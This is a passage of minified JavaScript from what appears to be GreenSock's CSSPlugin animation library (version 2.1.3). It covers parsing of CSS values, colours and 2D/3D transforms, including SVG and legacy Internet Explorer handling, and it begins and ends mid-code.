a+e.substr(s)}var f,W,j,y,Y,b,K,X,G,w,A,O,J=tt._gsDefine.globals,m={},e=P.prototype=new s("css"),Q=((e.constructor=P).version="2.1.3",P.API=2,P.defaultTransformPerspective=0,P.defaultSkewType="compensated",P.defaultSmoothOrigin=!0,P.suffixMap={top:e="px",right:e,bottom:e,left:e,width:e,height:e,fontSize:e,padding:e,margin:e,perspective:e,lineHeight:""},/(?:\-|\.|\b)(\d|\.|e\-)+/g),Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,ee=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,te=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,ne=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,ie=/(?:\d|\-|\+|=|#|\.)*/g,re=/opacity *= *([^)]*)/i,oe=/opacity:([^;]*)/i,se=/alpha\(opacity *=.+?\)/i,ae=/^(rgb|hsl)/,le=/([A-Z])/g,ce=/-([a-z])/gi,ue=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,he=/(?:Left|Right|Width)/i,de=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,fe=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,F=/,(?=[^\)]*(?:\(|$))/gi,pe=/[\s,\(]/i,R=Math.PI/180,M=180/Math.PI,me={},ve={style:{}},I=tt.document||{createElement:function(){return ve}},L=l("div"),_e=l("img"),t=P._internals={_specialProps:m},n=(tt.navigator||{}).userAgent||"",D=(r=n.indexOf("Android"),i=l("a"),K=-1!==n.indexOf("Safari")&&-1===n.indexOf("Chrome")&&(-1===r||3<parseFloat(n.substr(r+8,2))),G=K&&parseFloat(n.substr(n.indexOf("Version/")+8,2))<6,X=-1!==n.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(n)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(n))&&(w=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),ge="",ye="",be="undefined"!=typeof window?window:I.defaultView||{getComputedStyle:function(){}},N=P.getStyle=function(e,t,n,i,r){var o;return D||"opacity"!==t?(!i&&e.style[t]?o=e.style[t]:(n=n||p(e))?o=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(le,"-$1").toLowerCase()):e.currentStyle&&(o=e.currentStyle[t]),null==r||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:r):c(e)},T=t.convertToPixels=function(e,t,n,i,r){if("px"===i||!i&&"lineHeight"!==t)return n;if("auto"===i||!n)return 0;var o,s,a,l=he.test(t),c=e,u=L.style,h=n<0,d=1===n;if(h&&(n=-n),d&&(n*=100),"lineHeight"!==t||i)if("%"===i&&-1!==t.indexOf("border"))o=n/100*(l?e.clientWidth:e.clientHeight);else{if(u.cssText="border:0 solid red;position:"+N(e,"position")+";line-height:0;","%"!==i&&c.appendChild&&"v"!==i.charAt(0)&&"rem"!==i)u[l?"borderLeftWidth":"borderTopWidth"]=n+i;else{if(c=e.parentNode||I.body,-1!==N(c,"display").indexOf("flex")&&(u.position="absolute"),s=c._gsCache,a=C.ticker.frame,s&&l&&s.time===a)return s.width*n/100;u[l?"width":"height"]=n+i}c.appendChild(L),o=parseFloat(L[l?"offsetWidth":"offsetHeight"]),c.removeChild(L),l&&"%"===i&&!1!==P.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=a,s.width=o/n*100),0!==o||r||(o=T(e,t,n,i,!0))}else s=p(e).lineHeight,e.style.lineHeight=n,o=parseFloat(p(e).lineHeight),e.style.lineHeight=s;return d&&(o/=100),h?-o:o},we=t.calculateOffset=function(e,t,n){var i;return"absolute"!==N(e,"position",n)?0:(n=N(e,"margin"+(i="left"===t?"Left":"Top"),n),e["offset"+i]-(T(e,t,parseFloat(n),n.replace(ie,""))||0))},xe={width:["Left","Right"],height:["Top","Bottom"]},Te=["marginLeft","marginRight","marginTop","marginBottom"],$=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var n,i=(e=null!=e&&""!==e?e:"0 0").split(" "),r=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":i[0],o=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":i[1];if(3<i.length&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push($(i[n]));return e.join(",")}return null==o?o="center"===r?"50%":"0":"center"===o&&(o="50%"),e=(r="center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("=")?"50%":r)+" "+o+(2<i.length?" "+i[2]:""),t&&(t.oxp=-1!==r.indexOf("%"),t.oyp=-1!==o.indexOf("%"),t.oxr="="===r.charAt(1),t.oyr="="===o.charAt(1),t.ox=parseFloat(r.replace(ne,"")),t.oy=parseFloat(o.replace(ne,"")),t.v=e),t||e},Se={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ke=P.parseColor=function(e,t){var n,i,r,o,s,a,l,c;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),Se[e])n=Se[e];else if("#"===e.charAt(0))4===e.length&&(e="#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(o=e.charAt(3))+o),n=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=c=e.match(Q),t){if(-1!==e.indexOf("="))return e.match(Z)}else s=Number(n[0])%360/360,a=Number(n[1])/100,i=2*(l=Number(n[2])/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<n.length&&(n[3]=Number(n[3])),n[0]=u(s+1/3,i,r),n[1]=u(s,i,r),n[2]=u(s-1/3,i,r);else n=e.match(Q)||Se.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),3<n.length&&(n[3]=Number(n[3]))}else n=Se.black;return t&&!c&&(i=n[0]/255,r=n[1]/255,o=n[2]/255,l=((e=Math.max(i,r,o))+(t=Math.min(i,r,o)))/2,e===t?s=a=0:(c=e-t,a=.5<l?c/(2-e-t):c/(e+t),s=e===i?(r-o)/c+(r<o?6:0):e===r?(o-i)/c+2:(i-r)/c+4,s*=60),n[0]=s+.5|0,n[1]=100*a+.5|0,n[2]=100*l+.5|0),n},V="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(e in Se)V+="|"+e+"\\b";V=new RegExp(V+")","gi"),P.colorStringFilter=function(e){var t=e[0]+" "+e[1];V.test(t)&&(t=-1!==t.indexOf("hsl(")||-1!==t.indexOf("hsla("),e[0]=g(e[0],t),e[1]=g(e[1],t)),V.lastIndex=0},C.defaultStringFilter||(C.defaultStringFilter=P.colorStringFilter);function Ee(e,t,o,s){var a,l,c,u,h,d,f,p;return null==e?function(e){return e}:(a=t?(e.match(V)||[""])[0]:"",l=e.split(a).join("").match(ee)||[],c=e.substr(0,e.indexOf(l[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",d=l.length,f=0<d?l[0].replace(Q,""):"",d?p=t?function(e){var t,n,i,r;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(r=e.replace(F,"|").split("|"),i=0;i<r.length;i++)r[i]=p(r[i]);return r.join(",")}if(t=(e.match(V)||[a])[0],i=(n=e.split(t).join("").match(ee)||[]).length,d>i--)for(;++i<d;)n[i]=o?n[(i-1)/2|0]:l[i];return c+n.join(h)+h+t+u+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,n,i;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(n=e.replace(F,"|").split("|"),i=0;i<n.length;i++)n[i]=p(n[i]);return n.join(",")}if(i=(t=e.match(","==h?ee:te)||[]).length,d>i--)for(;++i<d;)t[i]=o?t[(i-1)/2|0]:l[i];return(c&&"none"!==e&&e.substr(0,e.indexOf(t[0]))||c)+t.join(h)+u}:function(e){return e})}function je(c){return c=c.split(","),function(e,t,n,i,r,o,s){var a,l=(t+"").split(" ");for(s={},a=0;a<4;a++)s[c[a]]=l[a]=l[a]||l[(a-1)/2>>0];return i.parse(e,s,r,o)}}function Ae(e,t,n,i,r){this.t=e,this.p=t,this.v=n,this.r=r,i&&((i._prev=this)._next=i)}t._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,r,o,s=this.data,a=s.proxy,l=s.firstMPT;l;)t=a[l.v],l.r?t=l.r(t):t<1e-6&&-1e-6<t&&(t=0),l.t[l.p]=t,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,a.rotation,this.t,this._tween):a.rotation),1===e||0===e)for(l=s.firstMPT,o=1===e?"e":"b";l;){if((n=l.t).type){if(1===n.type){for(r=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)r+=n["xn"+i]+n["xs"+(i+1)];n[o]=r}}else n[o]=n.s+n.xs0;l=l._next}},t._parseToProxy=function(e,t,n,i,r,o){var s,a,l,c,u=i,h={},d={},f=n._transform,p=me;for(n._transform=null,me=t,i=e=n.parse(e,t,i,r),me=p,o&&(n._transform=f,u)&&(u._prev=null,u._prev)&&(u._prev._next=null);i&&i!==u;){if(i.type<=1&&(d[a=i.p]=i.s+i.c,h[a]=i.s,o||(c=new Ae(i,"s",a,c,i.r),i.c=0),1===i.type))for(s=i.l;0<--s;)d[a=i.p+"_"+(l="xn"+s)]=i.data[l],h[a]=i[l],o||(c=new Ae(i,l,a,c,i.rxp[l]));i=i._next}return{proxy:h,end:d,firstMPT:c,pt:e}};function Oe(e,t,n,i,r,o){return(e=new B(e,t,n,i-n,r,-1,o)).b=n,e.e=e.xs0=i,e}var B=t.CSSPropTween=function(e,t,n,i,r,o,s,a,l,c,u){this.t=e,this.p=t,this.s=n,this.c=i,this.n=s||t,e instanceof B||y.push(this.n),this.r=a&&("function"==typeof a?a:Math.round),this.type=o||0,l&&(this.pr=l,f=!0),this.b=void 0===c?n:c,this.e=void 0===u?n+i:u,r&&((this._next=r)._prev=this)},Ce=P.parseComplex=function(e,t,n,i,r,o,s,a,l,c){n=n||o||"","function"==typeof i&&(i=i(O,A)),s=new B(e,t,0,0,s,c?2:1,null,!1,a,n,i),i+="",r&&V.test(i+n)&&(P.colorStringFilter(i=[n,i]),n=i[0],i=i[1]);var u,h,d,f,p,m,v,_,g,y,b,w,x=n.split(", ").join(",").split(" "),T=i.split(", ").join(",").split(" "),S=x.length,k=!1!==Y;for(-1===i.indexOf(",")&&-1===n.indexOf(",")||(T=(-1!==(i+n).indexOf("rgb")||-1!==(i+n).indexOf("hsl")?(x=x.join(" ").replace(F,", ").split(" "),T.join(" ").replace(F,", ")):(x=x.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),S=x.length),S!==T.length&&(S=(x=(o||"").split(" ")).length),s.plugin=l,s.setRatio=c,u=V.lastIndex=0;u<S;u++)if(f=x[u],p=T[u]+"",(w=parseFloat(f))||0===w)s.appendXtra("",w,E(p,w),p.replace(Z,""),k&&-1!==p.indexOf("px")&&Math.round,!0);else if(r&&V.test(f))b=")"+((b=p.indexOf(")")+1)?p.substr(b):""),w=-1!==p.indexOf("hsl")&&D,g=p,f=ke(f,w),p=ke(p,w),(_=6<f.length+p.length)&&!D&&0===p[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(T[u]).join("transparent")):(D||(_=!1),w?s.appendXtra(g.substr(0,g.indexOf("hsl"))+(_?"hsla(":"hsl("),f[0],E(p[0],f[0]),",",!1,!0).appendXtra("",f[1],E(p[1],f[1]),"%,",!1).appendXtra("",f[2],E(p[2],f[2]),_?"%,":"%"+b,!1):s.appendXtra(g.substr(0,g.indexOf("rgb"))+(_?"rgba(":"rgb("),f[0],p[0]-f[0],",",Math.round,!0).appendXtra("",f[1],p[1]-f[1],",",Math.round).appendXtra("",f[2],p[2]-f[2],_?",":b,Math.round),_&&(f=f.length<4?1:f[3],s.appendXtra("",f,(p.length<4?1:p[3])-f,b,!1))),V.lastIndex=0;else if(m=f.match(Q)){if(!(v=p.match(Z))||v.length!==m.length)return s;for(h=d=0;h<m.length;h++)y=m[h],g=f.indexOf(y,d),s.appendXtra(f.substr(d,g-d),Number(y),E(v[h],y),"",k&&"px"===f.substr(g+y.length,2)&&Math.round,0===h),d=g+y.length;s["xs"+s.l]+=f.substr(d)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+p:p;if(-1!==i.indexOf("=")&&s.data){for(b=s.xs0+s.data.s,u=1;u<s.l;u++)b+=s["xs"+u]+s.data["xn"+u];s.e=b+s["xs"+u]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},U=9;for((e=B.prototype).l=e.pr=0;0<--U;)e["xn"+U]=0,e["xs"+U]="";e.xs0="",e._next=e._prev=e.xfirst=e.data=e.plugin=e.setRatio=e.rxp=null,e.appendXtra=function(e,t,n,i,r,o){var s=this,a=s.l;return s["xs"+a]+=o&&(a||s["xs"+a])?" "+e:e||"",n||0===a||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=i||"",0<a?(s.data["xn"+a]=t+n,s.rxp["xn"+a]=r,s["xn"+a]=t,s.plugin||(s.xfirst=new B(s,"xn"+a,t,n,s.xfirst||s,0,s.n,r,s.pr),s.xfirst.xs0=0)):(s.data={s:t+n},s.rxp={},s.s=t,s.c=n,s.r=r)):s["xs"+a]+=t+(i||""),s};function Pe(e,t){this.p=(t=t||{}).prefix&&x(e)||e,(m[e]=m[this.p]=this).format=t.formatter||Ee(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.allowFunc=t.allowFunc,this.pr=t.priority||0}function Fe(e,t,n){var i,r=I.createElementNS("http://www.w3.org/2000/svg",e),o=/([a-z])([A-Z])/g;for(i in n)r.setAttributeNS(null,i.replace(o,"$1-$2").toLowerCase(),n[i]);return t.appendChild(r),r}function Re(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p,m,v,_,g=e._gsTransform,y=Me(e,!0);g&&(v=g.xOrigin,_=g.yOrigin),(!i||(s=i.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),s=[(-1!==(t=$(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*u.width:parseFloat(t[0]))+u.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*u.height:parseFloat(t[1]))+u.y]),n.xOrigin=t=parseFloat(s[0]),n.yOrigin=c=parseFloat(s[1]),i&&y!==Xe&&(i=y[0],u=y[1],h=y[2],d=y[3],f=y[4],p=y[5],m=i*d-u*h)&&(l=t*(-u/m)+c*(i/m)-(i*p-u*f)/m,t=n.xOrigin=s[0]=a=t*(d/m)+c*(-h/m)+(h*p-d*f)/m,c=n.yOrigin=s[1]=l),g&&(o&&(n.xOffset=g.xOffset,n.yOffset=g.yOffset,g=n),r||!1!==r&&!1!==P.defaultSmoothOrigin?(g.xOffset+=(a=t-v)*y[0]+(l=c-_)*y[2]-a,g.yOffset+=a*y[1]+l*y[3]-l):g.xOffset=g.yOffset=0),o||e.setAttribute("data-svg-origin",s.join(" "))}function Me(e,t){var n,i,r,o,s,a,l,c=e._gsTransform||new qe,u=e.style;if(q?i=N(e,Ue,null,!0):e.currentStyle&&(i=(i=e.currentStyle.filter.match(de))&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),c.x||0,c.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,q&&n&&!e.offsetParent&&e!==h&&(o=u.display,u.display="block",(l=e.parentNode)&&e.offsetParent||(s=1,a=e.nextSibling,h.appendChild(e)),n=!(i=N(e,Ue,null,!0))||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,o?u.display=o:Qe(u,"display"),s)&&(a?l.insertBefore(e,a):l?l.appendChild(e):h.removeChild(e)),(c.svg||e.getCTM&&Ke(e))&&(n&&-1!==(u[q]+"").indexOf("matrix")&&(i=u[q],n=0),r=e.getAttribute("transform"),n)&&r&&(i="matrix("+(r=e.transform.baseVal.consolidate().matrix).a+","+r.b+","+r.c+","+r.d+","+r.e+","+r.f+")",n=0),n)return Xe;for(r=(i||"").match(Q)||[],U=r.length;-1<--U;)o=Number(r[U]),r[U]=(s=o-(o|=0))?(1e5*s+(s<0?-.5:.5)|0)/1e5+o:o;return t&&6<r.length?[r[0],r[1],r[4],r[5],r[12],r[13]]:r}function Ie(e){var t,n,i=this.data,r=(s=-i.rotation*R)+i.skewX*R,o=(Math.cos(s)*i.scaleX*1e5|0)/1e5,s=(Math.sin(s)*i.scaleX*1e5|0)/1e5,a=(Math.sin(r)*-i.scaleY*1e5|0)/1e5,r=(Math.cos(r)*i.scaleY*1e5|0)/1e5,l=this.t.style,c=this.t.currentStyle;if(c){n=s,s=-a,a=-n,t=c.filter,l.filter="";var u=this.t.offsetWidth,h=this.t.offsetHeight,d="absolute"!==c.position,f="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+s+", M21="+a+", M22="+r,p=i.x+u*i.xPercent/100,m=i.y+h*i.yPercent/100;if(null!=i.ox&&(p+=(y=(i.oxp?u*i.ox*.01:i.ox)-u/2)-(y*o+(b=(i.oyp?h*i.oy*.01:i.oy)-h/2)*s),m+=b-(y*a+b*r)),f+=d?", Dx="+((y=u/2)-(y*o+(b=h/2)*s)+p)+", Dy="+(b-(y*a+b*r)+m)+")":", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=t.replace(fe,f):l.filter=f+" "+t,0!==e&&1!==e||1!=o||0!=s||0!=a||1!=r||d&&-1===f.indexOf("Dx=0, Dy=0")||re.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&l.removeAttribute("filter"),!d){var v,_,g=w<8?1:-1,y=i.ieOffsetX||0,b=i.ieOffsetY||0;for(i.ieOffsetX=Math.round((u-((o<0?-o:o)*u+(s<0?-s:s)*h))/2+p),i.ieOffsetY=Math.round((h-((r<0?-r:r)*h+(a<0?-a:a)*u))/2+m),U=0;U<4;U++)_=(n=-1!==(_=c[v=Te[U]]).indexOf("px")?parseFloat(_):T(this.t,v,parseFloat(_),_.replace(ie,""))||0)!==i[v]?U<2?-i.ieOffsetX:-i.ieOffsetY:U<2?y-i.ieOffsetX:b-i.ieOffsetY,l[v]=(i[v]=Math.round(n-_*(0===U||2===U?1:g)))+"px"}}}function Le(e){var t,n=this.t,i=n.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(t=100==e?-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(n.removeAttribute("filter"),!N(this.data,"filter")):(n.filter=i.replace(se,""),!0):t)||(this.xn1&&(n.filter=i=i||"alpha(opacity="+e+")"),-1===i.indexOf("pacity")?0==e&&this.xn1||(n.filter=i+" alpha(opacity="+e+")"):n.filter=i.replace(re,"opacity="+e))}function De(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Qe(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}function Ne(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,r,o=this.t.style,s=m.transform.parse;if("all"===this.e)r=!(o.cssText="");else for(i=(t=this.e.split(" ").join("").split(",")).length;-1<--i;)n=t[i],m[n]&&(m[n].parse===s?r=!0:n="transformOrigin"===n?ze:m[n].p),Qe(o,n);r&&(Qe(o,q),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}}var z,i,$e,r,o=t._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,r=e.split(","),o=t.defaultValue;for(n=n||[o],i=0;i<r.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||o,new Pe(r[i],t)},Ve=t._registerPluginProp=function(e){var l;m[e]||(l=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",o(e,{parser:function(e,t,n,i,r,o,s){var a=J.com.greensock.plugins[l];return a?(a._cssRegister(),m[n].parse(e,t,n,i,r,o,s)):(v("Error: "+l+" js file not loaded."),r)}}))},Be=((e=Pe.prototype).parseComplex=function(e,t,n,i,r,o){var s,a,l,c,u,h,d=this.keyword;if(this.multi&&(F.test(n)||F.test(t)?(a=t.replace(F,"|").split("|"),l=n.replace(F,"|").split("|")):d&&(a=[t],l=[n])),l){for(c=(l.length>a.length?l:a).length,s=0;s<c;s++)t=a[s]=a[s]||this.dflt,n=l[s]=l[s]||this.dflt,d&&(u=t.indexOf(d))!==(h=n.indexOf(d))&&(-1===h?a[s]=a[s].split(d).join(""):-1===u&&(a[s]+=" "+d));t=a.join(", "),n=l.join(", ")}return Ce(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,r,o)},e.parse=function(e,t,n,i,r,o,s){return this.parseComplex(e.style,this.format(N(e,this.p,j,!1,this.dflt)),this.format(t),r,o)},P.registerSpecialProp=function(e,a,l){o(e,{parser:function(e,t,n,i,r,o,s){r=new B(e,n,0,0,r,2,n,!1,l);return r.plugin=o,r.setRatio=a(e,t,i._tween,n),r},priority:l})},P.useSVGTransformAttr=!0,"scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(",")),q=x("transform"),Ue=ge+"transform",ze=x("transformOrigin"),H=null!==x("perspective"),qe=t.Transform=function(){this.perspective=parseFloat(P.defaultTransformPerspective)||0,this.force3D=!1!==P.defaultForce3D&&H&&(P.defaultForce3D||"auto")},He=tt.SVGElement,h=I.documentElement||{},We=(r=w||/Android/i.test(n)&&!tt.chrome,I.createElementNS&&h.appendChild&&!r&&(i=Fe("svg",h),$e=(n=Fe("rect",i,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[ze]="50% 50%",n.style[q]="scaleX(0.5)",r=$e===n.getBoundingClientRect().width&&!(X&&H),h.removeChild(i)),r),Ye=function(e){var t,n=l("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,o=this.style.cssText;if(h.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ye}catch(e){}else this._originalGetBBox&&(t=this._originalGetBBox());return r?i.insertBefore(this,r):i.appendChild(this),h.removeChild(n),this.style.cssText=o,t},Ke=function(e){return!(!He||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!function(t){try{return t.getBBox()}catch(e){return Ye.call(t,!0)}}(e))},Xe=[1,0,0,1,0,0],Ge=t.getTransform=function(e,t,n,i){if(e._gsTransform&&n&&!i)return e._gsTransform;var r,o,s,a,l,c,u,h,d,f,p,m,v,_,g,y,b,w,x,T,S,k,E=n&&e._gsTransform||new qe,j=E.scaleX<0,A=H&&(parseFloat(N(e,ze,t,!1,"0 0 0").split(" ")[2])||E.zOrigin)||0,O=parseFloat(P.defaultTransformPerspective)||0;if(E.svg=!(!e.getCTM||!Ke(e)),E.svg&&(Re(e,N(e,ze,t,!1,"50% 50%")+"",E,e.getAttribute("data-svg-origin")),z=P.useSVGTransformAttr||We),(t=Me(e))!==Xe)for(r in 16===t.length?(o=t[0],s=t[1],a=t[2],x=t[3],l=t[4],c=t[5],u=t[6],w=t[7],h=t[8],d=t[9],f=t[10],p=t[12],m=t[13],v=t[14],_=t[11],g=Math.atan2(u,f),E.zOrigin&&(p=h*(v=-E.zOrigin)-t[12],m=d*v-t[13],v=f*v+E.zOrigin-t[14]),E.rotationX=g*M,g&&(k=l*(T=Math.cos(-g))+h*(S=Math.sin(-g)),y=c*T+d*S,b=u*T+f*S,h=l*-S+h*T,d=c*-S+d*T,f=u*-S+f*T,_=w*-S+_*T,l=k,c=y,u=b),g=Math.atan2(-a,f),E.rotationY=g*M,g&&(y=s*(T=Math.cos(-g))-d*(S=Math.sin(-g)),b=a*T-f*S,d=s*S+d*T,f=a*S+f*T,_=x*S+_*T,o=k=o*T-h*S,s=y,a=b),g=Math.atan2(s,o),E.rotation=g*M,g&&(k=o*(T=Math.cos(g))+s*(S=Math.sin(g)),y=l*T+c*S,b=h*T+d*S,s=s*T-o*S,c=c*T-l*S,d=d*T-h*S,o=k,l=y,h=b),E.rotationX&&359.9<Math.abs(E.rotationX)+Math.abs(E.rotation)&&(E.rotationX=E.rotation=0,E.rotationY=180-E.rotationY),g=Math.atan2(l,c),E.scaleX=(1e5*Math.sqrt(o*o+s*s+a*a)+.5|0)/1e5,E.scaleY=(1e5*Math.sqrt(c*c+u*u)+.5|0)/1e5,E.scaleZ=(1e5*Math.sqrt(h*h+d*d+f*f)+.5|0)/1e5,o/=E.scaleX,l/=E.scaleY,s/=E.scaleX,c/=E.scaleY,2e-5<Math.abs(g)?(E.skewX=g*M,l=0,"simple"!==E.skewType&&(E.scaleY*=1/Math.cos(g))):E.skewX=0,E.perspective=_?1/(_<0?-_:_):0,E.x=p,E.y=m,E.z=v,E.svg&&(E.x-=E.xOrigin-(E.xOrigin*o-E.yOrigin*l),E.y-=E.yOrigin-(E.yOrigin*s-E.xOrigin*c))):H&&!i&&t.length&&E.x===t[4]&&E.y===t[5]&&(E.rotationX||E.rotationY)||(x=(w=6<=t.length)?t[0]:1,T=t[1]||0,S=t[2]||0,k=w?t[3]:1,E.x=t[4]||0,E.y=t[5]||0,y=Math.sqrt(x*x+T*T),b=Math.sqrt(k*k+S*S),a=x||T?Math.atan2(T,x)*M:E.rotation||0,u=S||k?Math.atan2(S,k)*M+a:E.skewX||0,E.scaleX=y,E.scaleY=b,E.rotation=a,E.skewX=u,H&&(E.rotationX=E.rotationY=E.z=0,E.perspective=O,E.scaleZ=1),E.svg&&(E.x-=E.xOrigin-(E.xOrigin*x+E.yOrigin*S),E.y-=E.yOrigin-(E.xOrigin*T+E.yOrigin*k))),90<Math.abs(E.skewX)&&Math.abs(E.skewX)<270&&(j?(E.scaleX*=-1,E.skewX+=E.rotation<=0?180:-180,E.rotation+=E.rotation<=0?180:-180):(E.scaleY*=-1,E.skewX+=E.skewX<=0?180:-180)),E.zOrigin=A,E)E[r]<2e-5&&-2e-5<E[r]&&(E[r]=0);return n&&(e._gsTransform=E).svg&&(z&&e.style[q]?C.delayedCall(.001,function(){Qe(e.style,q)}):!z&&e.getAttribute("transform")&&C.delayedCall(.001,function(){e.removeAttribute("transform")})),E},Je=t.set3DTransformRatio=t.setTransformRatio=function(e){var t,n,i,r,o,s,a,l,c,u,h,d,f,p,m,v,_=this.data,g=this.t.style,y=_.rotation,b=_.rotationX,w=_.rotationY,x=_.scaleX,T=_.scaleY,S=_.scaleZ,k=_.x,E=_.y,j=_.z,A=_.svg,O=_.perspective,C=_.force3D,P=_.skewY,F=_.skewX;if(P&&(F+=P,y+=P),((1!==e&&0!==e||"auto"!==C||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&C||j||O||w||b||1!==S)&&(!z||!A)&&H){if(X&&(x<(f=1e-4)&&-f<x&&(x=S=2e-5),T<f&&-f<T&&(T=S=2e-5),!O||_.z||_.rotationX||_.rotationY||(O=0)),y||F)y*=R,v=n=Math.cos(y),m=o=Math.sin(y),F&&(y-=F*R,v=Math.cos(y),m=Math.sin(y),"simple"===_.skewType)&&(t=Math.tan((F-P)*R),v*=t=Math.sqrt(1+t*t),m*=t,_.skewY)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),i=-m,s=v;else{if(!(w||b||1!==S||O||A))return void(g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) translate3d(":"translate3d(")+k+"px,"+E+"px,"+j+"px)"+(1!==x||1!==T?" 